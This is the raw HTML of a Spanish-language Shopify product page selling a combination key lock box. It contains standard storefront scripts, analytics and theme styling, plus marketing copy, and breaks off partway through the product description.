

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kilmargo.com/products/caja
body_size: 63861
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://kilmargo.com/products/caja">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//kilmargo.com/cdn/shop/files/icon.png?crop=center&height=32&v=1741400241&width=32"><title>
      🔥Caja de llaves Caja de códigos
 &ndash; kilmargo</title>

    
      <meta name="description" content="¿Por qué necesitamos una caja de seguridad con llave?Con una caja de cerradura con llave, ya no es necesario llevar cajas de cerradura para taquillas o esconderlas debajo de la alfombra, maceta o felpudo, sólo necesita una combinación de 4 dígitos para entrar en la casa; es realmente conveniente para los deportes diari">
    

    

<meta property="og:site_name" content="kilmargo">
<meta property="og:url" content="https://kilmargo.com/products/caja">
<meta property="og:title" content="🔥Caja de llaves Caja de códigos">
<meta property="og:type" content="product">
<meta property="og:description" content="¿Por qué necesitamos una caja de seguridad con llave?Con una caja de cerradura con llave, ya no es necesario llevar cajas de cerradura para taquillas o esconderlas debajo de la alfombra, maceta o felpudo, sólo necesita una combinación de 4 dígitos para entrar en la casa; es realmente conveniente para los deportes diari"><meta property="og:image" content="http://kilmargo.com/cdn/shop/products/DM_20230724172755_001.jpg?v=1692342624">
  <meta property="og:image:secure_url" content="https://kilmargo.com/cdn/shop/products/DM_20230724172755_001.jpg?v=1692342624">
  <meta property="og:image:width" content="679">
  <meta property="og:image:height" content="684"><meta property="og:price:amount" content="368.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="🔥Caja de llaves Caja de códigos">
<meta name="twitter:description" content="¿Por qué necesitamos una caja de seguridad con llave?Con una caja de cerradura con llave, ya no es necesario llevar cajas de cerradura para taquillas o esconderlas debajo de la alfombra, maceta o felpudo, sólo necesita una combinación de 4 dígitos para entrar en la casa; es realmente conveniente para los deportes diari">


    <script src="//kilmargo.com/cdn/shop/t/19/assets/global.js?v=55012387985970073961769397822" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/74606838066/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="414c94a837737837ab87d2acc7ef1426">
<meta id="in-context-paypal-metadata" data-shop-id="74606838066" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://kilmargo.com/products/caja.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-ES"></script>
<script id="shopify-features" type="application/json">{"accessToken":"414c94a837737837ab87d2acc7ef1426","betas":["rich-media-storefront-analytics"],"domain":"kilmargo.com","predictiveSearch":true,"shopId":74606838066,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kilmargo.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"20260126-跨境新款提臀无痕塑身衣女士束身衣全身性感吊带收腹美体连体内衣","id":183109517618,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kilmargo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//kilmargo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//kilmargo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//kilmargo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//kilmargo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//kilmargo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//kilmargo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.mambasms.com\/launcher.js?shop=kilmargo.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=kilmargo.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=kilmargo.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":74606838066,"offset":-32400,"reqid":"61937125-1032-41a0-a1d6-a1ed0d14fb2e-1770039790","pageurl":"kilmargo.com\/products\/caja","u":"2ace7374aaf4","p":"product","rtyp":"product","rid":8616284258610};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//kilmargo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://kilmargo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://kilmargo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kilmargo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//kilmargo.com/cdn/shop/t/19/compiled_assets/scripts.js?v=1609"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 50, 50, 50;
        --color-base-accent-2: 237, 26, 36;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #323232;
        --gradient-base-accent-2: #ed1a24;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//kilmargo.com/cdn/shop/t/19/assets/base.css?v=61888593668653073681769397822" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/19/assets/component-predictive-search.css?v=165644661289088488651769397822" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//kilmargo.com/cdn/shop/t/19/assets/jquery-1.12.0.min.js?v=180303338299147220221769397822"></script>

    <!-- swiper start -->
    <link href="//kilmargo.com/cdn/shop/t/19/assets/swiper-bundle.min.css?v=133708609008927581691769397822" rel="stylesheet" type="text/css" media="all" />
    <script src="//kilmargo.com/cdn/shop/t/19/assets/swiper-bundle.min.js?v=4613722382496785371769397822"></script>
    <!-- swiper end -->

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "Comprar ahora" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>
  
	<!-- "snippets/vitals-loader.liquid" was not rendered, the associated app was uninstalled -->

<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "uiov37d393");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8616284258610,"title":"🔥Caja de llaves Caja de códigos","handle":"caja","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e¿Por qué necesitamos una caja de seguridad con llave?\u003c\/strong\u003e\u003cbr\u003eCon una caja de cerradura con llave, ya no es necesario llevar cajas de cerradura para taquillas o esconderlas debajo de la alfombra, maceta o felpudo, sólo necesita una combinación de 4 dígitos para entrar en la casa; es realmente conveniente para los deportes diarios al aire libre, amigos, familiares y cerraduras de puertas, niños en determinados momentos para servicios a domicilio, entrada de emergencia, negocios inmobiliarios.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eAviso:\u003c\/strong\u003e\u003cbr\u003ePor favor, mantenga la contraseña después de cada restablecimiento de contraseña tomando fotos o notas, de lo contrario no se puede obtener la contraseña.\u003cbr\u003eNo se recomienda utilizar una combinación como \"0-0-0-0-0\" o será fácil de descifrar.\u003cbr\u003eCierre la cerradura para protegerla de la intemperie, la suciedad y la mugre.\u003cbr\u003eSe recomienda girar el pomo semanalmente para garantizar su correcto funcionamiento.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eALTA SEGURIDAD\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCada caja de llaves GIVERARE está sólidamente construida y fabricada con aleación de aluminio de alta resistencia recubierta con polvo ecológico, resistente a la corrosión, impermeable y resistente a martillazos, serruchos y cortes. Vienen con una cubierta a prueba de polvo para proteger los diales del clima impredecible.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eGRAN CAPACIDAD\u003c\/strong\u003e\u003cbr\u003eEs hermético y a prueba de polvo y ofrece un gran espacio interior para hasta 5 llaves de casa o 3 llaves grandes. Cuando estés de viaje o en un viaje de negocios, con este llavero podrás estar seguro de que todas las llaves de casa, del coche y las tarjetas de acceso están a buen recaudo y ya no tendrás que preocuparte de perderlas.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCOMBINACIÓN DE 4 DÍGITOS\u003c\/strong\u003e\u003cbr\u003eEsta caja de llaves de combinación de 4 dígitos ofrece 10.000 combinaciones fáciles de leer, recordar y restablecer. Utiliza mecanismos internos patentados que son de 8 a 10 veces más resistentes que las llaves originales y nunca se atascan ni se oxidan. Ya no tendrá que esconder las llaves bajo la alfombra o la maceta.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eFÁCIL DE INSTALAR\u003c\/strong\u003e\u003cbr\u003eNuestro escondite de llaves se puede fijar a cualquier superficie sólida con nuestros accesorios de montaje, ¡todo el proceso sólo lleva unos minutos! Ideal para guardar llaves, etiquetas, tarjetas de crédito y memorias USB, para el acceso de emergencia al aire libre y en interiores para la familia, cuidadores de mascotas y amigos a su casa, garaje, jardín, aula, fábrica, empresa, negocio, universidad, dormitorio, casa de vacaciones y mucho más.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\" data-mce-fragment=\"1\" 